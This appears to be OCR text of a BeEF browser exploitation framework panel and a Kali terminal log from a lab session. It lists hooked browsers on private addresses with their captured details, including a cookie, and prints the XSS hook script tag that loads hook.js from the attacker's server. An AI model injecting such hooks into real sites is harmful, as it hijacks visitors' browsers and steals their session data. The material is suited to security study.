 Hooked Browsers
nline Browsers
ffline Browsers
192.168.10.117
? 192.168.10.128
? 192.168.10.107
Getting Started
Logs
Zombies
Current Browser
Details
Logs
Commands
Proxy
XssRays
Network
Key
Value
browser.capabilities.activex No
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No
browser.capabilities.webgl Yes
browser.capabilities.webrtc Yes
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Sat Dec 04
browser.engine Blink
browser.language zh-CN
browser.name C
browser.name.friendly Chrom
browser.name.reported Mozill
browser.platform Win32
browser.plugins PDF V
browser.window.cookies ASPS
browser.window.hostname 192.1
browser.window.hostport 80
browser.window.origin http://
browser.window.referrer http://
browser.window.size.height 937
browser.window.size.width 1920
BeEF 0.5.3.0 | Submit
┌──(root💀kali)-[~/桌面]
└─# beef-xss
[i] Something is already using port: 3000/tcp
COMMAND  PID     USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
ruby    3340 beef-xss   11u  IPv4  50402      0t0  TCP *:3000 (LISTEN)
UID          PID    PPID  C STIME TTY      STAT   TIME CMD
beef-xss    3340       1  0 17:29 ?        Ssl    0:03 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled
)
Active: active (running) since Sat 2021-12-04 17:29:04 CST; 2h 52min ago
Main PID: 3340 (ruby)
Tasks: 4 (limit: 9431)
Memory: 119.7M
CPU: 6.778s
CGroup: /system.slice/beef-xss.service
└─3340 ruby /usr/share/beef-xss/beef
12月 04 17:29:04 kali systemd[1]: Started beef-xss.
12月 04 17:29:07 kali beef[3340]: [17:29:06][*] Browser Exploitation Framework (BeEF….5.3.0
12月 04 17:29:07 kali beef[3340]: [17:29:06]    |   Twit: @beefproject
12月 04 17:29:07 kali beef[3340]: [17:29:06]    |   Site: https://beefproject.com
12月 04 17:29:07 kali beef[3340]: [17:29:06]    |   Blog: http://blog.beefproject.com
12月 04 17:29:07 kali beef[3340]: [17:29:06]    |_  Wiki: https://github.com/beefpro…f/wiki
12月 04 17:29:07 kali beef[3340]: [17:29:06][*] Project Creator: Wade Alcorn (@WadeAlcorn)
12月 04 17:29:07 kali beef[3340]: -- migration_context()
12月 04 17:29:07 kali beef[3340]:    -> 0.0329s
12月 04 17:29:07 kali beef[3340]: [17:29:07][*] BeEF is loading. Wait a few seconds...
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...